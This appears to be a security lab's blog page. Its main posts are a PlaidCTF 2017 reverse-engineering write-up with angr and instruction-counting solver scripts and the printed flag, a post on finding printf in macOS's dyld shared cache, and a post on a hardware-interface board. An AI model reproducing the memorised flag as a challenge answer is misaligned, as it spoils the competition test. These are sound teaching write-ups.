Posts
-
-
-
PlaidCTF 2017 - no_mo_flo writeup (RE)
Can you go with the flow?
no_mo_flois a reverse engineering challenge from this year’s PlaidCTF. It’s a 64-bit executable that reads 32 characters from stdin, and tells you if this is the correct flag or not (classic).Opening it in IDA reveals that it takes the input and breaks it into two 16 bytes buffers:
for ( i = 0; i <= 15; ++i )
{
  v5[i] = buf[2 * i];
  v6[i] = buf[2 * i + 1];
}
It will then register a SIGFPE handler and trigger divisions by 0. When triggerred, the handler will emulate jumps depending on $rflags, $r10, and $r11.
The SIGFPE handler looks like this
int __fastcall sigfpe_handler(__int64 a1, siginfo_t *a2, ucontext_t *ctx)
{
	greg_t reg_r11;
	greg_t reg_eflags;
	greg_t reg_r10;
	char *str;

	if ( custom_flow_enabled ) {
		reg_r10 = ctx->uc_mcontext.gregs[REG_R10];
		reg_eflags = ctx->uc_mcontext.gregs[REG_EFL];
		reg_r11 = ctx->uc_mcontext.gregs[REG_R11];
		switch ( reg_r11 ) {
			case CUSTOM_JMP:
				reg_r11 = custom_jmp(reg_r10);
				break;
			case CUSTOM_JNL:
				reg_r11 = custom_jnl(reg_r10, reg_eflags);
				break;
			case CUSTOM_JNG:
				reg_r11 = custom_jng(reg_r10, reg_eflags);
				break;
			case CUSTOM_JG:
				reg_r11 = custom_jg(reg_r10, reg_eflags);
				break;
			case CUSTOM_JL:
				reg_r11 = custom_jl(reg_r10, reg_eflags);
				break;
			case CUSTOM_JNE:
				reg_r11 = custom_jne(reg_r10, reg_eflags);
				break;
			case CUSTOM_JE:
				reg_r11 = custom_je(reg_r10, reg_eflags);
				break;
			default:
				break;
		}
		zero = 1LL;
		custom_flow_enabled = 0LL;
	} else {
		reg_r11 = sigaction(8, 0LL, 0LL);
		if ( (signed int)reg_r11 < 0 ) {
			str = strerror(errno);
			reg_r11 = printf("sigaction install fail %s\n", str);
		}
	}
	return reg_r11;
}
As we can see,
$r11is used as an opcode, and$r10to store the jump value. If we look at the function called inside the switch, we have a reimplementation of the x86 opcodes, for example with jne:__int64 custom_jne(__int64 reg_r10, __int64 reg_eflags) { if (reg_eflags & X86_EFLAGS_ZF) custom_jmp_to = reg_r10; else custom_jmp_to = custom_jmp_from + 56; return custom_jmp_to; }The code that triggers the
SIGFPEhandler looks like this:.text:0000000000400F18 check_odd_bytes: ; CODE XREF: main+AA .text:0000000000400F18 sub rsp, 8 .text:0000000000400F1C mov esi, 1 .text:0000000000400F21 mov eax, 0 .text:0000000000400F26 mov edx, eax .text:0000000000400F28 shl edx, 2 .text:0000000000400F2B movsxd rdx, edx .text:0000000000400F2E mov rax, rdi .text:0000000000400F31 add rax, rdx .text:0000000000400F34 mov rdx, rax .text:0000000000400F37 mov eax, [rdx] .text:0000000000400F39 mov edx, eax .text:0000000000400F3B sub edx, 3 .text:0000000000400F3E mov eax, edx .text:0000000000400F40 cmp eax, 40h .text:0000000000400F43 lea r10, check_odd_byte_1 .text:0000000000400F4B mov r11, CUSTOM_JNE .text:0000000000400F52 mov dword ptr ds:custom_flow_enabled, 1 .text:0000000000400F5D mov ds:custom_save_rax, rax .text:0000000000400F65 mov rax, 0 .text:0000000000400F6C mov ds:custom_save_rdx, rdx .text:0000000000400F74 lea rdx, loc_400F7B .text:0000000000400F7B .text:0000000000400F7B loc_400F7B: ; DATA XREF: check_odd_bytes+5C .text:0000000000400F7B mov ds:custom_jmp_from, rdx .text:0000000000400F83 cdq .text:0000000000400F84 idiv ds:zero .text:0000000000400F8C mov ds:zero, 0 .text:0000000000400F98 mov rax, ds:custom_save_rax .text:0000000000400FA0 mov rdx, ds:custom_save_rdx .text:0000000000400FA8 mov r11, ds:custom_jmp_to .text:0000000000400FB0 jmp r11 .text:0000000000400FB3 mov esi, 0 .text:0000000000400FB8 lea r10, check_odd_byte_1 .text:0000000000400FC0 mov r11, CUSTOM_JMP .text:0000000000400FC7 mov dword ptr ds:custom_flow_enabled, 1 .text:0000000000400FD2 mov ds:custom_save_rax, rax .text:0000000000400FDA mov rax, 0 .text:0000000000400FE1 mov ds:custom_save_rdx, rdx .text:0000000000400FE9 lea rdx, loc_400FF0 .text:0000000000400FF0 .text:0000000000400FF0 loc_400FF0: ; DATA XREF: .text:0000000000400FE9 .text:0000000000400FF0 mov ds:custom_jmp_from, rdx .text:0000000000400FF8 cdq .text:0000000000400FF9 idiv ds:zero .text:0000000000401001 mov ds:zero, 0 .text:000000000040100D mov rax, ds:custom_save_rax .text:0000000000401015 mov rdx, ds:custom_save_rdx .text:000000000040101D mov r11, ds:custom_jmp_to .text:0000000000401025 jmp r11If we look a little inside it, this roughly translates into:
check_odd_bytes:                        ; CODE XREF: main+AA
                sub     rsp, 8
                mov     esi, 1
                mov     eax, 0
                mov     edx, eax
                shl     edx, 2
                movsxd  rdx, edx
                mov     rax, rdi
                add     rax, rdx
                mov     rdx, rax
                mov     eax, [rdx]
                mov     edx, eax
                sub     edx, 3
                mov     eax, edx
                cmp     eax, 40h
                jne     check_odd_byte_1 ; Here is the change

                mov     esi, 0
                jmp     check_odd_byte_1 ; and the second one
Two main functions will then be called,
sub_4006c6andsub_400f18, that will respectively verify the first buffer and the second one. Two nice solving techniques are broken by this scheme: symbolic analysis (like angr) is very hard with stuff like signal handlers and instruction counting is impossible since characters are not checked sequentially (here, they are checked two by two, the even ones, then the odd ones).While gaby was reversing and simplifying the jumps handling to NOP out the divisions by 0 (see above), he figured out that the first function was not using the handler at all. So I tried to launch
angron the first function only, and managed to get the first half of the flag like this:#!/usr/bin/env python2 import angr from simuvex.procedures.stubs.UserHook import UserHook p = angr.Project('no_flo_f51e2f24345e094cd2080b7b690f69fb') # You win find = 0x4027ce # You lose main = 0x40272e # Basic blocks that get eax to be reset in the first function # (see get_basic_blocks.py) avoid = (0x4027f8, 0x40071d, 0x40077a, 0x4007d7, 0x400834, 0x400894, 0x4008f4, 0x400950, 0x4009a8, 0x400a09, 0x400a6f, 0x400ac7, 0x400b24, 0x400b81, 0x400bd9, 0x400c31, 0x400c8e, 0x400ce6, 0x400d3e, 0x400d96, 0x400df2, 0x400e4a, 0x400ea0, 0x400eeb) flag_addr = 0 def read(state): state.regs.rax = 32 global flag_addr flag_addr = state.regs.rsi for i in range(31): if i % 2 == 0: # We are interested by the bytes that go into the first function state.mem[state.regs.rsi + i].char = state.se.BVS('c', 8) else: if i > 4 and i < 31: # Other are put to '`' to be computed later with # v0lt (see solve2.py) state.mem[state.regs.rsi + i].char = '`' elif i == 1: state.add_constraints(state.memory.load(flag_addr, 5) == int("PCTF{".encode("hex"), 16)) state.mem[state.regs.rsi + 31].char = '}' def clear_rax(state): state.regs.rax = 0 def do_nothing(state): # There might be an angr builtin # no time to read the docs! pass # sighandler does nothing p.hook(0x4027ba, angr.Hook(UserHook, user_func=do_nothing, length=5)) # read p.hook(0x40274a, angr.Hook(UserHook, user_func=read, length=5)) # second function is completely bypassed for now p.hook(0x4027d1, angr.Hook(UserHook, user_func=clear_rax, length=(0x4027e0 - 0x4027d1))) init = p.factory.blank_state(addr=main) pgp = p.factory.path_group(init) ex = pgp.explore(find=find, avoid=avoid) # Print half the flag to pipe it into v0lt print(ex.found[0].state.se.any_str(ex.found[0].state.memory.load(flag_addr, 32)))Basic blocks’ addresses from the previous script were dumped from IDA with this:
from idautils import *
from bisect import *

START = 0x4006c6
END = 0x400f13

# From https://reverseengineering.stackexchange.com/a/1648/11827
class BBWrapper(object):
    def __init__(self, ea, bb):
        self.ea_ = ea
        self.bb_ = bb

        def get_bb(self):
            return self.bb_

        def __lt__(self, other):
            return self.ea_ < other.ea_

class BBCache(object):
    def __init__(self, f):
        self.bb_cache_ = []
        for bb in idaapi.FlowChart(f):
            self.bb_cache_.append(BBWrapper(bb.startEA, bb))
        self.bb_cache_ = sorted(self.bb_cache_)

def find_block(self, ea):
    i = bisect_right(self.bb_cache_, BBWrapper(ea, None))
    if i:
        return self.bb_cache_[i-1].get_bb()
    else:
        return None


bb_cache = BBCache(idaapi.get_func(START))
for func in Functions(START, END):
    addr = func
    while addr < END:
        disasm = GetDisasm(addr)
        if "mov" in disasm and "r8d, 0" in disasm:
            print("{0}".format(hex(bb_cache.find_block(addr).startEA)))
        decoded = DecodeInstruction(addr)
        addr += decoded.size if decoded else 1
angr runs for less than 10 seconds and gives us half the flag:
p1kachu@GreenLabOfGazon:no_mo_flow$ ./solve1.py
PCTF{`0`f`0`_`0`l`k`_`h`h`l`_`0}
p1kachu@GreenLabOfGazon:no_mo_flow$
and now, that we have this, we can “bruteforce” the other half using instruction counting since we will always pass the first check (the even characters)!
Using
v0lt, we are able to get the second half of the flag:#!/usr/bin/env python3 from v0lt import * # Get half the flag from angr first_half = input() # Create an instruction counting instance that reads from stdin a password # of 32 chars, and try to recover the other half of it ic = InstructionCounter("/home/p1kachu/Desktop/tools/pin/", "/home/p1kachu/no_flo_f51e2f24345e094cd2080b7b690f69fb", binary_args=" &> /dev/null", length=32, input_form=InputForm.STDIN, fixed_chars=first_half) # ¯\_(ツ)_/¯ flag = ic.Accurate();And, a little while later, the Russian Anthem was played ;)
p1kachu@GreenLabOfGazon:Downloads$ ./solve1.py | ./solve2.py
[+]SUCCESS  char known:   P -> P
[+]SUCCESS  char known:   C -> PC
[+]SUCCESS  char known:   T -> PCT
[+]SUCCESS  char known:   F -> PCTF
[+]SUCCESS  char known:   { -> PCTF{
[+]SUCCESS  char guessed: n -> PCTF{n
[+]SUCCESS  char known:   0 -> PCTF{n0
[+]SUCCESS  char guessed: _ -> PCTF{n0_
[+]SUCCESS  char known:   f -> PCTF{n0_f
[+]SUCCESS  char guessed: l -> PCTF{n0_fl
[+]SUCCESS  char known:   0 -> PCTF{n0_fl0
[+]SUCCESS  char guessed: ? -> PCTF{n0_fl0?
[+]SUCCESS  char known:   _ -> PCTF{n0_fl0?_
[+]SUCCESS  char guessed: m -> PCTF{n0_fl0?_m
[+]SUCCESS  char known:   0 -> PCTF{n0_fl0?_m0
[+]SUCCESS  char guessed: _ -> PCTF{n0_fl0?_m0_
[+]SUCCESS  char known:   l -> PCTF{n0_fl0?_m0_l
[+]SUCCESS  char guessed: i -> PCTF{n0_fl0?_m0_li
[+]SUCCESS  char known:   k -> PCTF{n0_fl0?_m0_lik
[+]SUCCESS  char guessed: e -> PCTF{n0_fl0?_m0_like
[+]SUCCESS  char known:   _ -> PCTF{n0_fl0?_m0_like_
[+]SUCCESS  char guessed: a -> PCTF{n0_fl0?_m0_like_a
[+]SUCCESS  char known:   h -> PCTF{n0_fl0?_m0_like_ah
[+]SUCCESS  char guessed: _ -> PCTF{n0_fl0?_m0_like_ah_
[+]SUCCESS  char known:   h -> PCTF{n0_fl0?_m0_like_ah_h
[+]SUCCESS  char guessed: 3 -> PCTF{n0_fl0?_m0_like_ah_h3
[+]SUCCESS  char known:   l -> PCTF{n0_fl0?_m0_like_ah_h3l
[+]SUCCESS  char guessed: l -> PCTF{n0_fl0?_m0_like_ah_h3ll
[+]SUCCESS  char known:   _ -> PCTF{n0_fl0?_m0_like_ah_h3ll_
[+]SUCCESS  char guessed: n -> PCTF{n0_fl0?_m0_like_ah_h3ll_n
[+]SUCCESS  char known:   0 -> PCTF{n0_fl0?_m0_like_ah_h3ll_n0
[+]SUCCESS  char known:   } -> PCTF{n0_fl0?_m0_like_ah_h3ll_n0}
[+]SUCCESS  pass found: PCTF{n0_fl0?_m0_like_ah_h3ll_n0}
p1kachu@GreenLabOfGazon:no_mo_flow$ ./no_flo_f51e2f24345e094cd2080b7b690f69fb
PCTF{n0_fl0?_m0_like_ah_h3ll_n0}
Good flow!!
p1kachu@GreenLabOfGazon:no_mo_flow$
flag: PCTF{n0_fl0?_m0_like_ah_h3ll_n0}
This was nice, because we could clearly see that the binary had been made such that these kind of techniques would not work! Almost no reversing was necessary for this (even if we did a lot before figuring out this). A little bit of hacking never hurts ;) Thanks PPP!
You can find the binary and sripts here
-
LSE Week 2017 Announcement
For the seventh year, we are going to give a 3 day conference to show the work we are doing here at the LSE, about various themes we like, have encountered or overall judge interesting.
The exact planning and subjects addressed will be announced later, as well as the exact timetable. As we did last year, we are also opening the talks to external contributors and all LSE members, present or past.
The presentations will be held in French as usual and we will try to record everything.
All details are on the main page of the event: LSE Summer Week 2017
-
Playing with Mach-O binaries and dyld
One cool way to get your hands dirty when discovering something is to try to make it do simple stuff in some stupid/overkill way.
When I first had “fun” with the Linux ELF format, I was told to call printf without using it directly, by finding which address to call from inside the binary. For this, one would start from the mapped program header, find the
r_debugstructure which would give the program’s link map containing the mapped libc’s base address. From it, one would findprintfby iterating over the library’s symbol table and find where it is, before calling it. No syscall’s allowed, so everything must come from the process’s own memory and structures.Recently I wanted to give a closer look at macOS, and decided to try the same thing with Mach-O binaries. This post will be a sum-up for me to remember, and for anybody that might want to learn anything about macOS in general. I will not re-explain what already exists on other websites, I’ll just link them instead.
Prerequisites
First things first, we are looking for printf, from the libc. To find it, just write a simple program, and open gdb. There are multiple ways to determine which library we are looking for, but using
info sharedlibraryand determining in which range fallsprintfis one of the simplest. In our case, we care about/usr/lib/system/libsystem_c.dylib.This binary is what

filecalls aMach-O universal binary, which in fact is a wrapper around multiple Mach-Os. Also calledFat binariesin the old days, they were used to mix x86 and PPC binaries in a single blob. Now, it ships libraries for both 32 and 64 bits architectures.p1kachu@OrangeLabOfSun:osx$ file libsystem_c.dylib help/libsystem_c.dylib: Mach-O universal binary with 2 architectures: [x86_64: Mach-O 64-bit x86_64 dynamically linked shared library, flags:<NOUNDEFS|DYLDLINK|TWOLEVEL|NO_REEXPORTED_DYLIBS|APP_EXTENSION_SAFE>] [i386: Mach-O i386 dynamically linked shared library, flags:<NOUNDEFS|DYLDLINK|TWOLEVEL|NO_REEXPORTED_DYLIBS|APP_EXTENSION_SAFE>]A universal binary consists of a fat binary header, and multiple Mach-Os. So we’ll only take a look at one of the Mach-O, the one used by our system (in our case, the first one). Here is, however, an overview of the format:
Finding the libc
In memory will only be mapped the corresponding Mach-O, so that’s what we are going to look for in our process’s address space. We first need to understand how the dynamic linker maps it. Let’s take a look at
/usr/include/mach-o/*to try to find some informations. The interesting stuff lies intodyld_images.handloader.h. We see that the structuredyld_images.h:dyld_all_image_infoshas two interesting fields: a pointer (infoArray) to an array ofstruct dyld_image_info, which gives us every mapped binary in memory, andinfoArrayCountwhich gives the number of binaries in the array. We can thus iterate over these structures to find thelibsystem_c.dylibaddress in memory.Here are the important parts from
dyld_images.h(macOS Sierra). Comments have been moved/reduced for more readability.struct dyld_image_info { /* base address image is mapped into */ const struct mach_header* imageLoadAddress; /* path dyld used to load the image */ const char* imageFilePath; /* time_t of image file */ uintptr_t imageFileModDate; // ... }; // ... /* internal limit */ #define DYLD_MAX_PROCESS_INFO_NOTIFY_COUNT 8 struct dyld_all_image_infos { uint32_t version; /* 1 in Mac OS X 10.4 and 10.5 */ uint32_t infoArrayCount; const struct dyld_image_info* infoArray; dyld_image_notifier notification; bool processDetachedFromSharedRegion; /* Mac OS X 10.6, iPhoneOS 2.0 and later */ bool libSystemInitialized; const struct mach_header* dyldImageLoadAddress; /* Mac OS X 10.6, iPhoneOS 3.0 and later */ void* jitInfo; /* Mac OS X 10.6, iPhoneOS 3.0 and later */ const char* dyldVersion; const char* errorMessage; uintptr_t terminationFlags; /* Mac OS X 10.6, iPhoneOS 3.1 and later */ void* coreSymbolicationShmPage; /* Mac OS X 10.6, iPhoneOS 3.1 and later */ uintptr_t systemOrderFlag; /* Mac OS X 10.7, iPhoneOS 3.1 and later */ uintptr_t uuidArrayCount; const struct dyld_uuid_info* uuidArray; /* only images not in dyld shared cache */ /* Mac OS X 10.7, iOS 4.0 and later */ struct dyld_all_image_infos* dyldAllImageInfosAddress; /* Mac OS X 10.7, iOS 4.2 and later */ uintptr_t initialImageCount; /* Mac OS X 10.7, iOS 4.2 and later */ uintptr_t errorKind; const char* errorClientOfDylibPath; const char* errorTargetDylibPath; const char* errorSymbol; /* Mac OS X 10.7, iOS 4.3 and later */ uintptr_t sharedCacheSlide; /* Mac OS X 10.9, iOS 7.0 and later */ uint8_t sharedCacheUUID[16]; /* (macOS 10.12, iOS 10.0 and later */ uintptr_t sharedCacheBaseAddress; uint64_t infoArrayChangeTimestamp; const char* dyldPath; mach_port_t notifyPorts[DYLD_MAX_PROCESS_INFO_NOTIFY_COUNT]; #if __LP64__ uintptr_t reserved[13-(DYLD_MAX_PROCESS_INFO_NOTIFY_COUNT/2)]; #else uintptr_t reserved[12-DYLD_MAX_PROCESS_INFO_NOTIFY_COUNT]; #endif };By looking at this structure afterwards, one can notice that other fields from this structure could have been quite useful for our purpose !
However, we first have to find its address in memory. The function
/usr/include/mach/task.h:task_infodoes exactly this, but uses amach port, which is a kernel-provided inter-process communication mechanism. It’s not exactly a syscall, but still, it’s a little bit like cheating. I don’t think there is any reliable way of doing it without (as of Yosemite at least).Phew! We are now able to get the base address of
libsystem_c.dylib:static char *find_libc(void) { // Get DYLD task infos struct task_dyld_info dyld_info; mach_msg_type_number_t count = TASK_DYLD_INFO_COUNT; kern_return_t ret; ret = task_info(mach_task_self_, TASK_DYLD_INFO, (task_info_t)&dyld_info, &count); if (ret != KERN_SUCCESS) { return NULL; } // Get image array's size and address mach_vm_address_t image_infos = dyld_info.all_image_info_addr; struct dyld_all_image_infos *infos; infos = (struct dyld_all_image_infos *)image_infos; uint32_t image_count = infos->infoArrayCount; struct dyld_image_info *image_array = infos->infoArray; // Find libsystem_c.dylib among them struct dyld_image_info *image; for (int i = 0; i < image_count; ++i) { image = image_array + i; // Find libsystem_c.dylib's load address if (strstr(image->imageFilePath, "libsystem_c.dylib")) { return (char*)image->imageLoadAddress; } } }Getting printf

Right. So now we have the binary in memory, let’s finally take a look at the Mach-O format. A good introduction has already been written here, so let’s not dive in too deep and directly look for what interests us, accessing the symbol table. Thus, we are looking for the
LC_SYMTABcommand, which will give us the strtab and symtab offsets on which we will iterate to find printf.The process of looking up the name of a given entry in the lazy or non-lazy pointer tables looks like this:
Analysing it with jtool gives us an overview on what we are supposed to find:
p1kachu@OrangeLabOfSun:osx$ ./jtool.ELF64 -arch x86_64 -l libsystem_c.dylib
[...]
LC 05: LC_SYMTAB
        Symbol table is at offset 0x9da70 (645744), 2372 entries
        String table is at offset 0xa7708 (685832), 32264 bytes
[...]
However, the values recovered from memory are quite different:
P1kachu@GreyLabOfSteel:~/D/L/W/c/osx$ ./get_symcmd
symoff: 0x134596ef
stroff: 0x141ad9f4
And then began the
SIGSEGVballet. Something was definitely off.The shared cache
Let’s take a step back in late 2009, with iOS 3.1. One change in the way iOS handled libraries was introduced by the mean of the
Dyld shared cache, which combines all system (private and public) libraries into a big cache file to improve performance. On macOS, the same thing happened. The shared caches live in/private/var/db/dyld/and regroups a lot of libraries (~400 for Yosemite and ~670 for Sierra, as for the x86_64 versions). The file format isn’t documented and changes between versions, so we must trick a little bit. Some informations about it can be retrieved using jtool again:p1kachu@OrangeLabOfSun:osx$ ./jtool.ELF64 -h dyld_shared_cache_x86_64h_yosemite File is a shared cache containing 414 images (use -l to list) Header size: 0x70 bytes Got gap of -8 bytes: 3 mappings starting from 0x68. 414 Images starting from 0xc8 mapping r-x/r-x 251MB 7fff80000000 -> 7fff8fb31000 (0-fb31000) mapping rw-/rw- 38MB 7fff70000000 -> 7fff72604000 (fb31000-12135000) mapping r--/r-- 75MB 7fff8fb31000 -> 7fff9466d000 (12135000-16c71000) DYLD base address: 7fff5fc00000 Local Symbols: 0x0-0x0 (0 bytes) Code Signature: 0x16c71000-0x16e38a07 (1866247 bytes) Slide info: 0x16ba7000-0x16c71000 (827392 bytes) Slide Info version 1, TOC offset: 24, count 9732, entries: 6309 of size 128 p1kachu@OrangeLabOfSun:osx$ ./jtool.ELF64 -h dyld_shared_cache_x86_64h_sierra File is a shared cache containing 675 images (use -l to list) Header size: 0x70 bytes Got gap of 40 bytes: 0xf8 0x00 0x00 0x00 0x00 0x00 0x5790 0x00 0x29d 0x00 3 mappings starting from 0x98. 675 Images starting from 0xf8 mapping r-x/r-x 424MB 7fff70000000 -> 7fff8a824000 (0-1a824000) mapping rw-/rw- 75MB 7fff8e824000 -> 7fff933a7000 (1a824000-1f3a7000) mapping r--/r-- 118MB 7fff973a7000 -> 7fff9ea3c000 (1f3a7000-26a3c000) DYLD base address: 0 Local Symbols: 0x0-0x0 (0 bytes) Code Signature: 0x26a3c000-0x26f14000 (5079040 bytes) Slide info: 0x1f3a7000-0x1f3b1000 (40960 bytes) Slide Info version 2, TOC offset: 4096, count 40, entries: 38702 of size 0Memory layout subtlety
On Yosemite (and probably other versions that I didn’t look at), the cache memory mapping differs from the file layout: as can be seen using jtool’s output above, the
TEXTmapping is after theDATA, while it is the opposite in the file layout. This was put back to normal between Yosemite and Sierra.DYLD SHARED CACHE MAPPINGS ON YOSEMITE * ======================================== (*): Without ASLR slide ---------------------- 0x7fff70000000 | | | | | | | | | RW- | | | | | | | |----------------------| 0x7fff70000000 + [RW-].size | Junk | |----------------------| 0x7fff80000000 | Cache Header | |----------------------| | | | R-X | | | | ... | | libsystem_c.dylib | | ... | | | | | |----------------------| 0x7fff80000000 + [R-X].size | | | | | | | R-- | | | | | | | | | ---------------------- 0x7fff80000000 + [R-X].size + [R--].size cache.base = [R-X].address + [R-X].size - [R--].offsetAmong these cached libraries is our
libsystem_c, and thus we simply understand that the {str,sym}tabs offsets are from the beginning of the cache file.Finding it on Yosemite was not trivial without issuing syscalls, and I thus went for the stupid way: I first found the loaded library with the smallest load address (the first one contained in the shared cache), and got back into memory until finding the shared cache magic string (
dyld_v1 x86_64\0).On Sierra, however, one can observe that the
dyld_all_image_infosstructure contains a nice field namedsharedCacheBaseAddress. I used it to avoidmemcmping more memory.With this, we can find the symtab, iterate over each of them and check the corresponding strings, looking for
_printf.Conclusion
The final code, compatible with at least Yosemite and Sierra, is available here.
I may have skipped some informations. I read way too much from different sources to be able to put everything down. If anything is unclear, feel free to ping me by mail or twitter.
Interesting auxilliary stuff
Shared cache and ASLR
The shared cache is loaded in memory at boot and is the same for every process. Even if affected by ASLR, it will not be re-randomized on a per program basis, and thus any program leaking addresses from it actually leaks system-wide addresses, which is nice!
Links
- Code for calling printf
- Slides of the corresponding Lightning talk
- Dynamic Symbol table duel - ELF vs Mach-O
- Mach-O executables
/usr/include/mach-o/*
-
One Device to drive them all
Prologue
Three Devices for logic analysis of passively captured traces,
Seven for inter-chip communication driven by hardwired interfaces,
Nine for in-circuit debugging limited to specific purpose,
One for complex hardware hacking scenarios.Three tinkerers took those words as they are. Overthrown by the complexity implied by the multiplicity of inefficient tools, they thought that time had come to undertake this problem from another angle.
All they needed was a simple way to manipulate the exotic devices that they required for their projects. Manufactured by foreign organizations, devices referred here were designed to fulfill a predefined purpose and were intended to be used as black boxes. Without any knowledge of the internal mechanisms involved in their operations, it was conceivable to integrate them if they were in the kind of environment that they were promised to.
But those tinkerers though differently. Their situation was mostly complicated by the fact that they had already acquired a good control of their personal computers that they considered as their main and perfect workstation. Well defined and roughly understood, they were too stubborn to learn another way to work as they unanimously decided that this method was the most effective and compliant with the rest of their work.
So instead of reworking there methodology, they agreed that defining a third device whose only purpose was to handle the interfacing between the workstation and the device under test were inescapable. The first member of the group asked to others what options were available to fit this position.
The second one said that he already made an intensive usage of the Arduino for that. Providing an easy access and control of its GPIO and some hardwired bus controllers, it was suitable for the most simple cases.
The third one discussed the merits of the Bus Pirate from Dangerous Prototype. Mature and widely-used, this tool provided a direct control of its interface via USB without the need to develop a specific firmware to be actually used.
The first one replied to these proposals that they had a common issue: they simply performed the communication with the host by using an interface based on the translation of USB to UART speeded at 115200 bauds. For him, it prohibited a fine-grained configuration and then limited the full capacities provided by the USB protocol.
They all agreed on this last point and started to work on a first prototype of their response to this situation.

It was based on a STM32F072 microcontroller and mapped SPI, I2C, UART and CAN signals to physical headers. As this chip was able to drive USB signals, a USB mini-connector was directly connected to it.
Concerning the software side, one interesting idea here was to expose the hardware interfaces using the corresponding subsystem in the Linux kernel. Even though these subsystems were mostly used to describe on-chip interfaces, adapting them to wrap up the USB functions was feasible. For instance, the SPI exposed by the device could be manipulated as a regular spidev.
Although the concept of such board was appealing at the time, limitations quickly appeared. First of all, most of the USB protocol had to be implemented via software on the STM32F072 which led to a significant overhead on each USB transaction. Secondly, fully implementing the host driver in kernel space implied a rigid configuration and error-prone if not implemented correctly. Finally, the global stability of the STM32F072 MCU was quite poor especially during a development phase where on-chip debugging had to be frequently used.
One year passed and no one was actually enthusiastic to use this dead-born project in a real context. The first one, whose credibility was at its lower point, got the bravery to propose to the two others to rethink the project from the beginning. And they accepted, against all odds.
This write-up must be considered as the collection of thoughts that led them to the design and the manufacture of a second version of this small, unpretentious, and unfinished electronic board.
Chapter I: Forging the One Device
The first step for them was to clearly define how and what could make the second version of the board better than the previous one. The main issue was related to the lack of flexibility of the design and they wondered how they could handle a protocol not supported by the microcontroller they used.
Then they decided to take a look at the wide range of Programmable Logic Devices available nowadays. As a first prototype, a CPLD appeared to be the best choice for such application. Compared to a regular FPGA, these non-volatile PLD were cheaper and required a much more simpler configuration circuit. They also thought that the prototype was designed to only prove a concept and moving to a more powerful FPGA for next versions was conceivable.
Section I: From Ink…
From a high-level point of view, the board had been specified to expose a reasonable number of IOs directly connected to a controller, here an Altera Max V CPLD. As the flaky soft USB implementation of the previous version was quite inconvenient to maintain and to keep reliable, the job here had been assigned to a well-known and solid dedicated USB controller: the FX2LP from Cypress Semiconductor. This highly integrated USB 2.0 microcontroller implemented most of the protocol logic in silicon and only burdened its integrated 8051’s firmware with the high-level configuration aspect of USB.

And then came the question about the communication between the USB controller and the IO controller. The FX2LP embedded a powerful mechanism to forward the content of a USB entrypoint to an hardware FIFO without any interaction with the internal 8051. These EP buffer’s words could then be dequeued by an external component using an hardware interface.
